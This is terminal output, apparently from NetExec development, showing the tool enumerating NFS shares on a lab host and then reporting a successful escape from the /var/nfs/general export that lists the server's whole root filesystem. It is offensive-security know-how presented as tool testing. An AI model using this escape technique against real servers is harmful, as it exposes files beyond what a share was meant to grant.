 ┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ poetry run nxc nfs 192.168.108.140 --shares
NFS 192.168.108.140 53747 192.168.108.140 [*] Supported NFS versions: (3, 4) (root escape:True)
NFS 192.168.108.140 53747 192.168.108.140 [*] Enumerating NFS Shares
NFS 192.168.108.140 53747 192.168.108.140 UID Perms Storage Usage Share Access List
NFS 192.168.108.140 53747 192.168.108.140 --- ----- ------------- ----- -----------
NFS 192.168.108.140 53747 192.168.108.140 65534 rw- 64.3GB/78.3GB /var/nfs/general *
NFS 192.168.108.140 53747 192.168.108.140 0 r-- 64.3GB/78.3GB /var/nfs/empty *
NFS 192.168.108.140 53747 192.168.108.140 - --- ---/--- /var/nfs/ip_locked 192.168.56.11
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ poetry run nxc nfs 192.168.108.140 --ls
NFS 192.168.108.140 53747 192.168.108.140 [*] Supported NFS versions: (3, 4) (root escape:True)
NFS 192.168.108.140 53747 192.168.108.140 [+] Successful escape on share: /var/nfs/general
NFS 192.168.108.140 53747 192.168.108.140 UID Perms File Size File Path
NFS 192.168.108.140 53747 192.168.108.140 --- ----- --------- ---------
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /.
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /..
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 7.0B /bin
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /boot
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /dev
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 12.0KB /etc
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /home
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 28.0B /initrd.img
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 29.0B /initrd.img.old
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 7.0B /lib
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 9.0B /lib32
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 9.0B /lib64
NFS 192.168.108.140 53747 192.168.108.140 0 d--- 16.0KB /lost+found
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /media
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /mnt
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /opt
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /proc
NFS 192.168.108.140 53747 192.168.108.140 0 d--- 4.0KB /root
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /run
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 8.0B /sbin
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /srv
NFS 192.168.108.140 53747 192.168.108.140 0 ---- 1.0GB /swapfile
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /sys
NFS 192.168.108.140 53747 192.168.108.140 0 drw- 16.0KB /tmp
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /usr
NFS 192.168.108.140 53747 192.168.108.140 0 dr-- 4.0KB /var
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 25.0B /vmlinuz
NFS 192.168.108.140 53747 192.168.108.140 0 -rwx 26.0B /vmlinuz.old